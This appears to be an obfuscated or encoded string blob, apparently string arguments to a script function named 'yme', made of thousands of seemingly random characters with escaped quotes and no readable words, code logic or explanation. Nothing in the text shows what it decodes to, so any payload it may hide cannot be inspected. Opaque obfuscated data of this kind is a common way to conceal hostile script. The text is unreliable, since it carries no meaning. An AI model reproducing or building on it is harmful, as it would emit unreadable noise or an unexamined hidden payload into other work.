r.\'C:0MI#ZZZC%jpk-fLzs9.ZDgI)N.gifT.SW.lQiIsZ4Q&wgIgQwsQZnZQhgs8QZS4t.DQZvI0LQZZirjQsIQ.#QaV9hbzIE#Q9QM4rQQrUQIMg$QyMZhyNECQr45Er.e.Q.6X3 r.QpgEN\/yg4jjE.rsMhZNr.-6kqZ$.6ZNru.)sNZ\/9sZQCi.ZwwI...NhjcCsis<QS6\'w.gIiowQiZQQIzQZhlZhsa..bZCsQCuI.m.stQqZQr.yirIn<#ZgZzs.r9.g.CrQ9S*Qq.1ZQ..C\'8cZZf#.h.go,jhi%ni.r.h\'I.k<\'C.q3pCij5yjSrEQ. gE..i.x3oTKnrQeQ.QIDQE0ZVCQQo>.n.E4?.QrQQ"I$.3.4rqZ0QD.Qr.k\'Qr8QaQjUQl..kSrZby\/IZQ>..Qo&.phZxr3sosQ\/pZj.iMQ,\/.Vks3g4...Q+iZ0 IssdkQ.%k.#g\\oZq..ZCeE7vQ.kZII9av;Qvg.qri1r.#ZnZxZI...p.ZZQ.r.+IQIyQI5ZQQIZQIIr+I,.#sZ;FDhgg.sZEQ$.saQs:j.Z8r8y.JQ3hp;zk.)mj+ZE.QQ@8\/khI\'ICeCZQIoQrZ.lrQ#]ZMkhgqrQ\/IZ8gZCQIZb4Q}z\/ZQ4wEohg.aZhgd8.QyQZQg.w\'Zha9rIsbazaD,QZCZQQs.QrVz.2DNC.rIC.e.CQZZrs.r[ktgZ #IZQxr.E.0.fEs..Q4; wE.sasQZ%}k.f1ro.oAs.a.QEei$Qg$0[\'|hpEbrQg0QQQts3s9.ICAhr=S$prQQ_a.rli[nh+y.hrVZEthiZSU.Z&Q.3zlZrQk.pQVN\/nZ4QImmCZgZQQ@..E.ZyIf.QE(.Z.sfE.0.PEd.ZtokriNZb.i.\/es.QEm2V0DQh+.!RrZZtQNgxDi.m=gpCDkT`aSa.o#;ZgQr|qpZTh.i.Z.\'I;Ih.o.V..QiQQQZtrqQEQ&rM6DJk.Z.ZIZZ.iIZNVoor.IiErts.00n.jDMhgZQrQ%.wrZr9Zks.SxZrQ9.Q..++sy!Z8_gpZjD.Dw.:\/.rKCj9D.SZtCZQFZhihC.ZE.d.QZon.hpwc8#sQ0d.<C.Z..r3lQ3yrIeQIrEqQQr..wExyoChsZQIywIpo%ciZC6mIs.hsl&gZZZSZ.Enww-<.#Z6Qn(d.I8y.ZBD!II8.eQitZrV.h.QE%=i1rg<gZIC*cCCC.ZZhZ\/r.pEjsZECxhCaZjtQisrQ&I8CBIQp.sg$xwZZN..^ZiCZobZrQigor*rCDYtg#grwQ.dhf;iIg.z@\\.rZEZsIgZ.QZZQ.kQ(.$rs?%%Sr jZQhZ6ZfzQQ&NI.-,kw0=.$g9kQsZQ$ICQ 8o)%s)e7r.#Z-xrQ..QC C.MgIZEZ.IgzCggNkz.CieZIl.0QZ8wiig.(\\..&ZxQkIQ.ZI?9aq.rrbZprErZ#rDhtrEZQ[Qr.&ZVoQ`(.QQZ%Q.qNgsQ$0\/Z.$VZZQr9C..I 7.ZfCg.3fSrr.sx>3.`NC.ZZDQZZmDw\'sNcg&ZtvZg\'.g.\/!.kZDZNutheacI,).Qzo1Q8l8<kCnIZr>+sD.TZQEQ.MokIMIoZsmIZsQ.sZQ=prQs.1hrb1\\iV84ClzIr.Qsm.VQ.GZEVMs.Z(Zis}9r.C.DZwh!..sjEDwCZQcxsh.*!gj m.vhiroZip2yIQr3 E.!QQ E.4.rClk.ZQ)Z.4aIIhZ=QZ0E\'SQlyD0..ZZQQgjZmZZCoQ.4^\'QZZZprw-I\'.ZD.ZNDZZZZw?Ig.yZIRZZ1QU, CyxZ9CnQl TtkQ.EEsw*ETBEIeQa.9,E6BrQ.3$o..gQCZrcgr.z".ZQCsl$QZzqo%nQ\'ITqlgrr\'Z=wrA$VrQ.D!gQpNs!lEZNQ!Bur5Q\'CZs%R .wm.E(Zen9hqZIr.ZZEZN.bj!.iEZji.^Z.ZZ4;ZiEIo.IZ\'igDg\/sEk.Z.3qj sID8(igQ\/.CI\'(IoSZhS.ZCb.\\TcQDrhZHIoZ3C 90DDM;8QaQZr()S r..!.EsZsTZ\/.rq...9bZZI5rQZr948yS.DQZZitrdrZ4DzqZ%2eZQ..CMQQ"ZU#...+gZg6EZMRQsZ.ZnZss8h1mQ(br2..qIQZ\/!I_hjZ2Z[Z.hIwMsZwQ,D3Z h\/eQi8RQZQqrQh(Z#nZsp.ZgChCD9rMZrn.Z#r.hrQZw2hDCCrx.!5Q.i p.$@n9ZQEo.7t.EZvwb!*rr\\.SZC40Nv=\/l.#4D3iZDqQ[Q.#.E_Q...IQ[ZSQMtwQ1...C(yZskabZQ9Eqh@NQ.iuQgRZC.oZ0NV]gQ!ZO.oZ.kI2kfjZnrZQkQQrZ.3b7.EQxy.D.ZZZZ@<,*#r\'ZES.rhwZ.brqowZ3QwrZg,g-8rDZ*r>qjr.xQQ.Z\/Q.ar;!ZCh?Uc!Z.( Qhy$l.Q}Z7ZE3sQZCQ.lZbb.anZZQQQZgnCyQ3?II.\'Zr:Eq3AQN0qQrroirC.uQZQZhw<Z=wsIg8Zs%QZ]ZI.irZg#sgZoD.4m8QZ%Q Zgm. QZ@kf.QrbZDEE..4Ziyt8C:rZneF.Q3N=Q$[CQ3mIZEH ZZ!hp(cZQ4Z1Qw-o..o`Z.i.rSQrZ6g4V7ZrrC.kEZ!p4nZ^Q*ZZf1.EZ&jz.QSgMEh9QT .Z4$QgqZI3,\\Q+46g. [.ZDs.:NCgnZ#yQ$iQ.ZCZ.a!kW,1.QhQWQZ6sCa8rfwxqZ+Q}4QZ:r,QEpQIZNo.IsZn{F*ZqQhZQr9ZZQCr$.rZZiIQir%tZ-oQ.buEgx!iQ)NQNp.Zhs.kh(pihZ3aahE\/3r..C.MrZ6.Cy*syQsTjk9EsEZ,!.\'CcZQgr@w$(r.iQ$Q.*i0+:ohZ(.3gZ:fQxCq.Z%.\'QZ9>$>sIQ`lQi8iZsVZIZCWZ.p8.ZNhr7EkdEhR.ZsCka;D.Qrrkq\\Q.$jE.E QIb.5Q\'rQrIk.Z)Kh=shTr.D.Z9w.CvC.Cjt3rQQrZjZZdZ0q<.QZ\\ZZQjhQc9\'ZyDwhsxTD.gQCtZQ(4gDQ.CIcZDqZojas8jaQsuZQ>H..CNQQTh9#CZgoQQhE.r,ZZ8:CrECV.(jZ;hZ$.aZwkkQQ.I3Dl}\'IIo\'iZA.o\'E)3EPej.)I.ZD&hDQab7Zk QpC.sZQZn(IZHCC1rSqaSxhhh.xS)C4QDzrE9$Z_.ZIZQI.-ZRr+ViywsCs,;4Zs-rVpC3frMHZrrZj{ZQZVSrlrqiEZi.QhZrrgsC.<X46ra.3SQQs QMga.jiI- QIo,(ZrUgQhQEZDa.aQj*jSgMsZRZZT..]ZrvZrZml3(.glZn0Q.g.3Z-Q\'ZZoEgf&Z3,Qc\'.Q\/rQgQZQEZCy\/.SQriIErsfZr7r.4sQwZZ.$rgQ(SQ .!QkQC.:rZZiZZ%Q.FgI[.jZFrgQDrZZo\/rr..Z.gZ(s.k*$hAZQ.^ZZr3QfCZQN\'qt.m ZZTQ8wZ Zj9C7qZgr%QZ\/g:ZLhAv.g- <[ Z.0w...fDZOcZCZ.@I.NQ%IWrI3Z.Ir*.gIQ0hZ)t3QMr3Z6QmCoQrZMb`t.ZZ.2DhsrsdZrZEhZ$AZ$QeXZri.rkCN%!r,ySEtr[QQZRB\\ hrNSZ.ZCZhj.Z=hZh>}b!CIQe-Z!H.FZpr..3sanIna!I\/I.y.4g..Er#ICSx.. 3.sg".VqEhCTiohE3m3.C4Z$Q3u$.[Q:OrZE!\'kZZk,ooZEQQhC1tcE*.CQZEQhy.\/irC+Zm)di] iIQQZ<.Ng&.ZZoiilhrqQ:Cp.Zr-..Qg8.hZJ.C0rZg.jZZp.gc.ZDQZt.jZ+C...Z+Z(EoCy,Vr*Drw.ZZ}g.$o=!ZQwI.ZQisiMZh.rI5n.lQi3Z<Qrk1IrIV.rZE0NDQC.r0b3M3mhI$xSSIn%liIcHZ3rv\/IQ.QbZMk"IVZrZaI ZEZZoQcA*IriZrrQ?.IZZ2r.QZmZTpr..Z,I_ZZ2hQ.ZoQE$..31Z3CZ.ZQr8.QQgZQ#.oI*wC".MS.w.8DNQZ r\'$QoZ4k.ZZl0QZE:1rqQI2ZDmVhtQM.]i1NZgjcODV=tD9wDQIk:Q<=ECZLI.VZQk!QZmZil,*.i+aC..lD.QZZIZp.Z.r"CEQ\/C&hsQTl$Q^Qh)gq4.3IsZrY[QQ.Zs.sI\'ZSZZNxE..gZ\\EIsQ!ECC@\'t^C0Zmx.r(I]!.aCPCQto&Q. ef.QCiors-ZQ.yZZ.iQIC4#ZrhC$noZ%.IQZxvCwQdT! .IZraQ.C>Twr.gE2\\.$Z\\ikZriZ)bVkEjQ.Z\'ZQZyory.. hZe9rQ.kQ.MMpssr&g.CiCCC.ZQ1Crq^h$ZChrQTdQZZgZZ7>ZZlgmVZZgl+r3+QZ%.[ZZdaZQZCrd96!UE+Cn0p6ZNUg.s.Q fh.xq iIZ%r?.mQ*ZCPQ..gQ[oh1m!pZ2Z}gQC4\'QQZgQD\\iZQZ zC0IrChz.n.C%w.dyZE"dsrra3EQZ (ZlEyh.Q Z#tZ.y\'ZoQQ.C4w<(\'RI"rrZQrQ6kpNp>dQr.W...C!iZ^ZQC.9QD<ghhrrgg$Z;Cn$owiZQm.rQ+ZQ9SNQ\/ZpAEZc!.ajQ.z.Q..ZAQM41hrQZE4hr?3ZZppr!Q=1z,*#g2IgZFrQ]Z* Q..d4%Q9.QZheqjMrh@ZrdIZyZ$gu m.ar.Z%prkg.EQCZ#$s.ZQZQZsSErrssCg6hCQ(IEiZBZ.(.p@0;Q.\'qZQhQ5ZQmQhfa! 3Q.<3Zrr.aVQa.k;.3mhw\'ZxtEQC_=mQZnrh^wZQNbIfS0EjgRt.8i,Cwza:r.rmiZC.SM]Z.C:Ea.DS.Zc\/$jyQV\/.y.Q\/.QZ.EZxEr*ytEZm8.IIZh] \\EgZ.Dhj(\'rwZm.C6r$osQZ._gY!srDQ4hh3Qr}wrgEDQ4boN$Q.?.oZCZSyNdZNc#iSNUEhZb.ea.EVfQ.sQZ+WsCryQ.E oiQaZi<.xrZ72=I9..`.HZCQ?Q.gZZ.I%QIgN.iQQs.9jZrQA0.r3V0.EQ1uZQ.sDj.o4_.D"Zrs[]3r3Z-Ig.o3Q.gSZQ.=ZhZ.UhCwZDhQ8qoG ss,ZQQgIDD\/PRhEamD3w\/rkQ.ZBIDaZ\'emhcjZQ5.ZnZ0hgpQnh hQ.%.i.&odC.0QQpECQm.[A6_MQQ1Q.h.ZQI .ZDIZ+gh6J$ZQCgQmrg.hjK8sCC#qQg>orC@QQgC.QE8 .w*E6$k.hr3bkrQZQg}RI)DZTNC9VZZ$ssXZZjDZZZQZ.QrZsrZErIZthzIQCINZ>hZUkwCwCryn_\/hJ<to\'ttyZ7.MpNh .0wZQ3Q.gI$ZrSC\'C2QQlZQ-S6QQQss;N.9Lx]QlZCg1SQnNIwfQZZZE1CIa_Zg...cq].ZCE4ws.ZMZZC9VSIC>^bIM.hywIZC.+EQprhZ1pN lZsDg#SB.CyigoZ...r?<VQ(Z3gohsgM$arSS 0QtZQzZZ"ZQ.B8ZhN.7.Z.$.qsV.$QN ZhgnQ9C0Zms\/IQ9.DrZI$Z$Z%ZpCZQ-EwQww m\/,33Z r-Q*Z.QZ#.sr\/`n\'wy?ZiZMZZ*h%ZIQwCdr.WQZ>hZQ8Z%..QsCQZ\/iUKyw.0ZA$hZZ$8T0.SF.oQ30..7b.IZJ.QrV0tI+1ZiQ..i34.(s*\\ZrZQTEtNrsCQmjgrw4C(Zrr\'\/rkjA8CeCrj.hhhQvo#orZ.Q3RQQU.Di;gr?riEI\'r.38"8E.QZM6EZ*p]ZhQ.0.gQZrZQkm.wgZE.3Q.Zg..`AeZr>QQ \/QZs%#QCZ...q$ c!Q.h!..h9.*EgMr-DVQBB\\.L.EkoZZt$Ept.h\'Z3ZZd.Z.ZZZ.CQ[rZI Z.qZsk4ZREgQ\'QinD.ZMrZk.EZ.bixZIQiZQi..D9QZiq NjZg\'rVqmEhZZgIM]$eSr.D].rf*<n$g.%A?EZIhcCS?Q)pNIQr$o#ZZZhh1;3IcrChIr3jjssZgZ3CEZ..okZQZ0ri.5Zoqqg^..Q$.\'eQ4>z2Q4T.Q1..Z.Zl(.S}r$Zt ..$yZ0U+ZIrd=0V.h3`.CZ|,trgwZhr kg*D.Y$\'i1Qk.g$=.m1ru.EI\'i.y})ZZp.0m.IEh\/Efn.r7\/7\'4QQ.\/7nZjSthEEZEa. kCZqZQrZjI;1\'Eh.VZ7Q.F.Qoho.rZqzxQCZ]Z*grhZrr.lglm.V(\/6j$n.VyjpQQ)?\'Ig.Z.3gQwpN7ggCZdWZ$8]r9ZZ3Q#n1CQE.%Q.. \'Q\\C8lrh]ZSCZo4gmZCZ9Ns34N\/ViQQZ.Irr.0`IrtVADIZslQ.QCZCy!Z..Dp!%?.s!ZCS0.b.\/iga\/o.oi.48TrQrS|gx$Q.soZQaZ+CqkEhs2Z@#QirRQkyEZeZwOZZrfxZ.p2Q*UgrE yIZ@}SniE.Zr&th3(g3wRskQQ ZIQrxgtZQrsrDiQQbt.IZhQzCc)!bCsymC.Wr6Qfsdnn2CIrrorq(ZQZwB`r(h2ZQZQIZwIS.<ZIhaw.\/rir)ZQr0IZD.Z#Cr.Z<ve.Ca.Zg8.drCEn.?Z$Z=B.Zn8oQyI40SZZZu..3QC.QpCZZ0ZZ5M.Z5cZQgw."ZrCy3wCaN.IrEEQ.zfoZwZZs.?. .s.g7e@gZjr.WDZ&EZ(Ir]CCCpsh3Chr..Es6qjQItZ3i-Z.MIZZZGCmQQ.g+.Q.07^ .t QrR .Vph!n.IrNkQ.i7m0QQCgqQZB1bsZJZQZtQZZI4VZA.G.h%I.tra.iZ..zMZke.UhDCtibZLrkIksQDr.Ql..zmZJph.1 moCsrEt.EiMrIZ$QIZSYE.0QhigZoCME1riZ*gZZ.Q$.ZQQVZnkn%Co8>Z&.7+.zrg.yC#3\/Q.wQjZ..*QyZZ_ZgQCZ:ghZ6\'g2h..C.vQ$vS5fs.EwDg.o6Z.pZ2ssZiM,rk3Z9<Z wkN.EhD8?srR.#>okxZ.Q.QQeEZw. C*Q*o.Zf1Zg..I.Q.F.;t.N.;.OZp.Qgg%QI.qnkDZZ.gIyDZoo.rTlZhIgQn gSQhg4ZI^E;Iq.qrcr.4IEQrmri#DrNEoNQrM&4ynZ!y.STSQfQrQj.$C. (gI.ZiC.g*ZDkhZ7jpCIrh0? gghgQ..iBr$8DZrQsZphhrwZI..%TBIcjpQEiQV.hCwdQ%7w@.IZIfQZ .[I.P..DgIDyhsuZQdsZEesQi".ICE IANwYro6$b0p*pe!EZ.jQ.p90Q.M.Vgn<rw.gr&ZZ\\-ikqt.igmZlsQ@.!ZIQq.jZ.SEQ6i0owDCs.rgspZ\'gQ..T$wZlQn ..IZ0bED6Z.ECrZzhQDQEhahk...ZDrQ.ZeQQ)QgZ%)sy1.ZkZwQ.yyTZ04ZXk\/hQfp V.e3Zt1NQgZP3qriZ%+$gZZkIZ$.QeoQLQ7Zojs.ZZqgCTr.rIQ?sQ,TrMrQSQkQ QmZmZQ-TZZ.E..n+QrcVzmgr!+rV.ZsIZwSi:ki.\'Qoa.z2.EQsr; .VQf Zk7Z0bQkgZw`iD \/..QMQNrjC.hU.G. ^rIqZZQrP$r.QQe.3g$+SCg4>hCxwtX(.qEEI8$Q\\!9Zgsignz0Cio>Zg@aas.r0rh.E3%4DpIE.C.Q8rh4Q0M,EZeCQiQ].ZpZ4M9+oZ#QWikK8Z.ZvZ.irC,C>ZDnE2Q2NZIrgQp.QB+.G4.qc.ZhIsm!1ZIC.\/,ur[k6QgkVr\/5pC.}ZQZU.rQp4ZmQjoZg.xQsI.rYCozs<Q6r.9ZsQcVh83."..\'.ho^QDwtw..$Q.hCs#.A.CgCZQghwtZhwi..a.I.QDEQE .Q+cZD.Q.Z,\\9,cwsZD\'Cwg\'Cj.MZEl}GQzsjEZZs!QgIrwdZSZ0gH}ISZia(ZQ\/i)-.QCMgrZY.Qzwry<MQeQg>nEr].lEZcgE.EQZw%rarVrE9}0ZQZCQZrZgrQQ#ZiQ$k.C.j` jq.rG0f.EC:th.Q\/(9QZ<ZC.$SIZaQQ..r.riQEg%ZEyCs.5ch.EIZQnQhQm.QgEQZZ.6Q\'1DIhQ0I.Cl.3\'Z#g ifCZ..\\[\'iZrqy.ZQQZur.dZ4i.QQpD.mQ.#+rEnR.C\\+ Z!dZwSliy2Quk.Rb(#.gnZ..EQ.gCDor.s6.qr(ZIZy4ZrZ9IlI[nC#fr\'mIaZ.Q.xrCo.Zp..rI1vgQCZm=C )VNQ.ZZ$cSDI%K$?ZTC.gZQqrrd.r?.ZrM.C1Q.glZ3Z.rI8Q+$zn$r.EZZ`t0QstRaqt8oZQsZ@Z4a&XZ. Q.IhMErnxQiEpZvIE.Dr..D.DoQ.pZZj\'us.rZgi4rlp.QzQp*.Q.E.QGQs0Qy$ZNE3mCQQNZhEhDVg!QChQ+weo0S.kRi.rN.&%59.\'m.reS.Bs.kIC.!-.Dg.rb1.CZZQMZ(.0r.mM8arRE0..QCiCErnIZ=.#re.crZQjQ,aZrrEtQg3Q.iE$.TQcgIjZki,IZCZ.NsQrADg.ZZNZ.C$gZhiZEsIlZ8%Q.$7gN3w$sxLZ>.p.t....Eqvc..CzhV.TImI.ErQZyw4hQgrh.oM?\/rI.nETZ.yrsg.qQZE$yrINIQrEhEQEgrZ.Df!.\\NQ.qrl.ZZD.oE2V.94fVKeV.CQ Ik,QkQhQwIhqQfCI.fCQfyhZ.hgQ8wze.MZhqpl2IIjZZoory<ZIEbD*DzQgyZags.V.C\/nhiM=nal.hi0D ZDZ6ihgrZ0IxrXgCCgwDC..QQqZt8wIsrIn(4QrZiZ+.sZ#CgjQEhVc&rN.wIgZ!ZQwICp.dCI3.C\/Q.Eh}rQQtwD5h\/8s)m.gaZ.mIh0bC.MZkoE.D.)QftCZCdiC.NQqZQrCglC.I@CQQ!\'x.Do#C.QZ?EZ.Q.;8fh2..jg>QZdgI..lg.QkAZ`zqkhE\'Q!r!amZgryZ+.grSCjV.h&.ZCt1$k.iZkQQ.QgUbzCk)czQC,.0jsZcsrsmw&\'Sr1ZCQ .Q(rQQDfDwI)g.l hZDCq#.{$p.Zh35r=QqlrQrZ#MD,ZCkmIrr6%.QZZk+ZMgrC..r..Zxg\/v.Q\/.QZa.gQjZ4gwy_QL#faIoZQnDDrI.@$I\'5sZZ(EmIQqaEQIQNhZQ.VoSN7qtZasoZ..<Zw.hZ.QQSpCZZI!.QQm}Q#"hMZ[(d.qhZl%\'nEl>irII`iQ$..0rZZZZ(7!.E.*3.Z+g@.sml;.\/CnI3$Qg#(Qihu.4Nb.DQDk$QQg.wm!gZr$C.yeqZ4.ZZk.cqhZskQQIQQlI@0QI4?gh>[DI8.#+>C.,QnZ0hQSZgQ...ZIt?tQVgpz\/CZVZES`i=Z..+Z4r1sn.E|QQErZCZWS.gZZr!Q.oV$QwQ2nI(Zf;SwQg.B5rpZo.ZrD..YIZ0ZQzt3Qa =QCE"ZrmdQgEZQ003I;i.$Q.qvZQn_Q}hCZD.h.Zj.2.$Q3X#ZZ.hQ grg.ZytQDrDi)wE\/I J.gQMZ(jkCqQICXt.g..rZr1:irhn\/.ZQ.Cb.ZrZ.ZQQoQoI#kQs`QyQtDlr.rrhQQIfi wMvokrCCQQ)Z5gCh\/5qMQVjhgIZw}QJ.0DC[whHnQgNr.y8.kQ42zqlhg+ZQx.gNo%m-.eCI.!.8eD\\ZZZIDyMriQDsQZ1QnZmIQQn0r%DQ.ZgMQ.CnQZ(QZ3QiCwYZsZr.hiE}w43sDMwgZQC.iInQZ.D.4rCQ.E*ZrZ:#ZZsCr3@x$ZQr.Z.ZEI0V\/g@7QQZ7yQZ.wZIEhPZy-b4.DggZZ4rQc.DQ6.lrxxZiQZr.DZ8?ZQrpQ;Q.mrsiICZu^a.sD2k1MQ.CcrtIzsCcZz.0VZ)Crgli(h.q*rmZ__CN-isox$<mQ.i.gQQ9t(ZmD#.iZmrCgDQ99Z.Z..hZZgQdQi,pnQ.Igd.ECZC.ZsQsEgQN .Z+nxe$ZQsP.V#EggQ.IQrN1sg!IuwikwQ.zs^ZaZwrrZZ0ksa.h\/Z.<nzQ(og,2oZ.3}ZdQQ)bh(.QCZZZ.j.bQZbwInE.7cVNkDx. imQkQ.r.QmiNhZ-hwZZ.Q`.iQp$N.IC..n C .Q<CDpZ1DofZ xZZ4rxa7.9ZQIgV.IsQ:0hSCCDZZh$ZDq.p.1ZQD.ohQ cMIgsCN.ZMgSQ".jFwnisSrzZ.m..FQ]ZEt^Z{Q8VQQQ0$3CQ9Ze.2lpwhkEW=]WZ|ZI..QrZrkZiUh.YZwZ.qr$ZC,..ZQr4Z6Dgsg9Qa..QD.rr$.T.^hSZ-Iks..Q.4Q91I..CQZZ`rEQ3Q.Cs(!Q..lC+QwQQQ%r#Cy..T%Qs..nEhQCD+%tQ*EyZ&.QSmNrt .rg$^8.g..vQrZi\'wEsIkgi#.n.zoCqr`u..EixjI0*h:gI%r.d)ZrDCc99,>rQZQVQZV.@Twg.zrtV.:8$CSZZwawCQ5.rhme..ZQ.ZZfZZl4IaZgtN.hQV.96VE.Zro4xy&q ..Q8.sUZNWIB.SigZa.Zc3IgQoEhr.CQqHsCi234NJ$Q"E..ICgkQss.r8QN2QMZ9ZiQDZC#oSZsn..QhRQCor..zZzoD42IsqEQc7Z=Z[t.(Q$.QQhrIZIwgZhEEQZrW0QrG;j9.g.aI0Nj.o.C\'0Z$..wQzpsa3M\\rEzrJk.QN(g99.M"yqh.kC.E6c.Nsrdg`QZehI0hV_wSQ8Z.z Z.Z.h@kQjxiQZD.ZraC.(I\'Z3ntDZo\'CC)2wI-Z\/.ZrI$.(8nNZCs3.Qrr&.2ZZEQ<XfDhkK.gADEkri.QZrZ!CQIIDIc4.E.IQZZ.ZZeA37QgQU. h T\/Lq.O%Zl3!w..45nZ.ZoWMklZI.N.Qd.\/H VQr^Zh#kZpZTZtk.d.Qisc#Zge\/Q.N.QZ8Q.}zZ2on.g.EQr.lM.igZ_grn7.7gQj5Q1Qt$I\'($hS@ZI.nggQ.rk.hD#OD qI.Q8.Q.:.hE.Zk..CnxZqCZgikA}eQrhpZ..5#IZEV.FrEZrkk.y#Q.d.QIcg!y.D.g(DCh.%ZIrsIgf.$eDlIQEZ,Cgfhg4\'CZ.W)*.ngEmQsgf.ZQNpxZalhrZjgxI6C w$a.%qf.InEr3EI6NQaQroh0D.Cdts.Ry36I..Z# KrRZkgQok.r*Wgj.s%eVSQZZrhZC.hrj0.Z.hQIhhvC8n$jrH.Z.tMQ9mi {riydQ%S7hgj.ytyq]QZ}Zl4DyGJ;DQ\' Zl.ZZaiZDtr4Tzng3EQ`NX$SZ:iI.Z_C!07.VQZZQi.Z0Q.EZZr!CpZmQr22IsQ..jqZgVy.QZyIiEl.Qa3\'CMaZBjMw.?QZrNsfrAZr(QEZZ. CZC.6jZfhZgZn0QChZr.I.g$Qo}gQggNxg:D@ZiZkrZo{.rIM 4r.g.QMZq5kZQs\'ZZQZgw...QtEZ.Z .ngr.o.Qag MZZ}IcQQQ.(p.jzyZMTrZgrQ.QgntI2g.* 2gE..IZkTQ+q.?"lw.hE6MyQ0fESh.mRSr.ZD\'h!tIZZZ1n58i{QMnZ.Z.ZQ 0QE7Qj$DQDVi#D}Z0aw2.iwii8cAZZSZorByg1rIh.hZgrlZnr..IjrkZ.c(w^.Zqggk&D0r S4QI$r.CrZ.r\'Z<0Zn\/QsII kQZw. ZamrQ&Z.&hZ4..\'fr.yUAprnQEhrDIs#..S. AZxQB.. gZCrQQI*Z..ZZQ.iZsZ.?gQZS.}DeW%g !rZ0kr.DQjrMn%IibfcgmQm2$IzQxZ?o!_S4j4QSk.=\\g^DbQDII.E1erqJ.Z.QZ2C2I@Zr.hzZIgZQZiQCn MI( 0!g.IgBZS.Eg+imZIgnghi w.Z"gqT.nD Igh...Ng\'i+TjaC.(Z ).ZQnyS.8rZhSFyhZ0.I;.Z$wZZQZ.shraIQ.ZQSQZaI1p.hr9.)QIDgshh bk..iQQ.i hEN v.r5y9mN+Qg..EfsqVZwI d$>zZ(tkZ$.!RB sQ<rDr$ZQQQZwoBEZwm"Im*6ZZ<2.Q rCZI.x9r.sTlh.N.s.EQn_f...xhwqN.pc.yQhLgjQQN$.kIQdo..)q1s2.QQQQhIrZQr+ZQQ.>rQQZQ QQ.2Q KZXEq:5E$QrmQ600.iVZ.CgNZrj..uZgy\\ IQr.ErZhgxc$#.E.o.6ggr.lrZ+s4  wWTh:ZIZ7`0.QEC.EZQbgI.QiQh)RgSCdQWow"o.ZiQM.3Qkq gf.gND\'UZTCC.ZC}%eMM E.QrNShlE .tZcZkqg.!tiQ=Qg(Qhb..d. o .rQfE.y&Ig nQ0wr...ZZ.Zr.20j8.v.Q_yrss9Dy$`ZZ.Q.RqZZg1.DrMI>.Ig ZxnQ.g$#Zrrc2QrQ3n)Z.ESgZZD# .$CgQIr1.q+ZqDtI.oQcr\'.h c`wZZg\\Q.Zc.d. QCZc!hQttKMiQn.CEQZZEr9VrrQ.s.qpnt hQCQC.@sitt6s0Z.Q.4ar)I(Qjoo8IEpggr1J,rEVZZIZo.wnE.rs2iZ7krVZgw9Ig\'Qj+\/giI0%hCZCI.Z(ZN4Q.rgIIQ!ZZIrDC.9srs.Co%QhQ.,trIB4.@r.iQQQ.0M\'Q.pofNI 9+gDrQfZ.7!..\/DQZESg.Ck.1CghZ.;..yVZh1*mC.QZZrqonE.:Q  +Qxsy.ZSE QQFhymQs44-E.gZQ[DrnHZQkoQ.r3Qrgth.>),Z 3.QZrrQ4kw.yo.r...gp:r1QZ...Q =I4mQdth6Q*@s. .Q)Zor!Q.Qh.CDIQQI$at.EhEDrCIx.s.ItnZ.d mZ6x xnjq'),yme('Z. k msNQ>}h\/hgMQr!mDCk# MkirZc.rkr\/,Ek.VsV.I4F#lC>pgs{c%QDeEg.VPN8 I ts4ZCCVh MVq.wtO.+..Z_z$Fw.C"tLkNIgni\/ D.VC.Vn. yhIwV.4eu{1tqq.rpisVhV.7zZwj!.\/CJjiq*.ZZzVZiRSoV.Vbk0N.k9ik.Vj$\/V4.tZi.4hV Nkr={pVQP.pg*Vn41gegIHQ8mipI.cIO p.g.V.eg.wk|bgV.x \/QwnLM8ZiZno0V3gDhIVcg\/0oI^.yF\/\/V.gZCr%2\/9V{V\'iDrGrSVFnrof.RSoQKN\'Pl.y[e-k4jh5Z@V33Q.tMkrmhx.\/ywi9C ,C9+b.sCI.1VoCVYgi.h.hd.ZVsSfD.cEV4vVC%.SMwlOOhgVIy CZhaV.gEh.tpkbM{\\vEmly!.r.phIiwSxcIDrxQV\\7DorZC\/Fpgoc.JlDS.xo.iZ.C.QFcrgu8VSytCya\/p2IC.ZVIh]VESV.\'EI0b.yItrQue2|V_kwIo[r4y.pF3CVaIjV kZQVLE4v8ztE2V\/.yd45g].pC2ZE00(6aTIkICp1Cbm I4oII2iww8CZy8s9.r.cgrgIrJ8.Q.Ir.rfMEVFVKrFgN.Ixi8[Vlz:nB.D.ck\/.pIwgQChO.rEEmrz0thrVtVTwk5\/V.9qIwgl.woIM.Sig.hVVCwV{iE.8.\/0Z.VZrwk_..ki.x[ZQVv.Ctvws.hPQ.sl\/t,kg2EkSofgCnnn8IIhIK3IazFA.y.\'%g.k>0V.Vy.sVzVAry.I.lQrdpd&C\/PnDLnpS}pIVrVjg.c.V,ZCw\/QDqrVxOmZZIa-m.L(hDZTwgCT5F.F.V0nkoy.OQ.V.g6.sZisjoVg.:.tVQFZ4FbzoZ\/.sFpyjQr QZ.%.hZ\/h.5VM.khDgcr4ry<rnQ.\/Tarf.C0ZVrI\/gii.zjrhVhDn.\/E22oz9pCAroIDZC.sQmZ "i.jq.VZyVZZCF.EVgV.+hdgg$sUVrhL.hVh<.ZwFlaz.IZvVq..cI\/h,ZMoE%rZEEE .ZC.."1.ZVG1V`CQVUKf.a2ZZpNOM9VrVyr.gr.`Ng.zh96h.}$ hss.j.Z$Vg.2QgE\/IDOVsh9rDwqVxtQ,V\/.5.Q^IVFrIIZConMQrVZVDVVEgZpLggz.hlQIZMjDkIQpFQrE1Zgp3ZV1XZFhI9gh..ghsn<z<.Vrr.hs.yQ..gVkpQ.s{Zh.gZQ\/IQ.9EN "SVZ.VgVC..4kO\'shyj.Q.V V.rDnIqj( .z8yIouj.tI|prElCFhjzFhN.QoC.bsq.LVr..h..Q7.iDQo81C.VI\\}QZsI hQi.hrDc.Vgd3.`rVOZnrfZgV\/im.}y.VZe`.2qkcoZZVV0Zu8VdDVE8yg.CX$I 3MqV Qrss.M.V].XVSZQVhknudI0Y.a0.LVVQZ+Q\/LZhh.tsVi.fQ.VyQ..S.h,gQwCgid..EQIwIS.mu.o.Eiggnl..VIFphIC(Q+1 hVIlY6lFFmi.Vp&FwC4rhtIlF0"Vp.V...9F.\/.NaVh .g3\/|Dg.VJqIomrw|.s.ZVZpVVwMQ$.QtVrVkx(xlss0I%V81kQrEZSrQhwQII.w;xI.C.itsC"q.fVIm!R_.v1o{rV.p4gMnzqxsrQVMrmEKVSVVL.0w\/ZEnQQikry\/gV\/iCdQVqFpZgmn).yxEVlkMr..x.S#NrgVxxEgkrprQrrVZ2o*ZD&MfgP!8.QI.0Cd.CZ0S.NsbrZQgyQjrDVSrLI.yCEQjVIqf,QQgr0\/CqapT.hScvf+Qor 